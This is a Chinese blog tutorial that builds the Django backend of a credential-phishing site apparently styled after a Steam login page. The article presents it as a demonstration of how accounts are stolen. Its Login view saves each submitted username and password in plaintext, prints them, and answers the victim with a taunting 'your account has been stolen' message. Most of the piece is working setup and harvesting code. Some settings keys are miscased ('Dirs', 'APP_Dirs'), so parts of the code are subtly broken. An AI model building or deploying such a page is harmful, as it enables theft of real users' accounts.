前言
我们日常上网的时候,总是会碰到一些盗号的网站,或者是别人发一些链接给你,里面的内容是一些可以免费购物网站的优惠券、游戏官网上可以免费领取皮肤、打折的游戏。

这些盗号网站统一的目的都是要你登录账号输入密码,点击登录,不过就是永远会提示你密码错误,登录不上。但你输入的所有信息,都会出现在别人的电脑上
而今天,我们的目的就是搭建一个这样的网站后端,简单的还原一下你被盗号的过程

环境搭建
安装Django模块
pip install django[==版本]
如:pip install django==3.0
安装django的指定版本
创建Django项目
在命令指示符里数据命令
django-admin startproject steam_web

manage.py是命令文件,如果要运行Django内置的命令,必须要通过这个文件才行
创建子应用
把网站的各个模块拆分成子应用
python manage.py startapp login

会生成一个login文件,打开文件


介绍下我们会用到的文件
models.py文件:数据模型
views.py文件:用来控制页面逻辑
查看项目是否环境配置成功

可以用pycharm直接打开文件,然后点击运行

运行后会给出一段域名,点击打开


如果出现下面的页面,就说明该项目环境配置成功了

开始实现功能

Application deFinition 网站子应用进行注册,在最后一行写入login
# Application deFinition
# 网站子应用进行注册
INSTALLED_APPS = [
'django.contrib.admin',
'django.contrib.auth',
'django.contrib.contenttypes',
'django.contrib.sessions',
'django.contrib.messages',
'django.contrib.staticfiles',
'login',
]
创建一个templates文件,并修改代码
# templates 文件夹的配置项
TEMPLATES = [
{
'BACKEND': 'django.template.backends.django.DjangoTemplates',
'Dirs': [os.path.join(BASE_DIR, 'templates')],
'APP_Dirs': True,
'OPTIONS': {
'context_processors': [
'django.template.context_processors.debug',
'django.template.context_processors.request',
'django.contrib.auth.context_processors.auth',
'django.contrib.messages.context_processors.messages',
],
},
},
]
配置网站默认语言、时间
# 网站默认语言 英文 修改成中文
LANGUAGE_CODE = 'zh-hans'
# 当前时间
TIME_ZONE = 'Asia/Shanghai'
USE_I18N = True
USE_L10N = True
USE_TZ = False

静态页面当中的文件夹配置,并在总目录中创建一个static文件夹
STATIC_URL = '/static/'
STATICFILES_Dirs = [
os.path.join(BASE_DIR, 'static'),
]

导入所需文件


开始编写数据模型
from django.db import models
# Create your models here.
class User(models.Model):
name = models.CharField(max_length=20)
pwd = models.CharField(max_length=20)
编写视图
打开views.py文件,编写视图,是控制网站与用户的交互逻辑
# 渲染html文件到浏览器的
from django.shortcuts import render
from django.views.generic import View
from .models import User
from django.http import HttpResponse
# Create your views here.
# 在浏览器中显示网站首页
def index(request):
return render(request, 'index.html')
# 登录类视图
class Login(View):
def get(self, request):
return render(request, 'denlu.html', locals())
'''
当用户在页面中输入了一些数据
可以使用post去做接收
'''
def post(self, request):
name = request.POST.get('username')
pwd = request.POST.get('password')
User.objects.create(name=name, pwd=pwd).save()
print(name)
print(pwd)
return HttpResponse('你的账号已经被盗,溜了 溜了~')
在urls.py文件里编写路由
from django.contrib import admin
from django.urls import path
from login.views import index, Login
urlpatterns = [
path('admin/', admin.site.urls),
path('', index, name='index'),
path('login/', Login.as_view(), name='login')
]
同步数据库
因为只是个教学,所以用是自带的:sqlite3,文件型小型数据库

点击打开后,在这里输入makemigrations,这是将数据模型中的字段编译成一个Python的脚本,包含了sql语言

然后在执行脚本,输入 migrate 将数据模型映射到数据库中




运行文件,效果如下图

选择点击登录,输入账号密码,点击确定


然后你的账号密码会被打印出来


版权声明:本文内容由互联网用户自发贡献,该文观点与技术仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 dio@foxmail.com 举报,一经查实,本站将立刻删除。




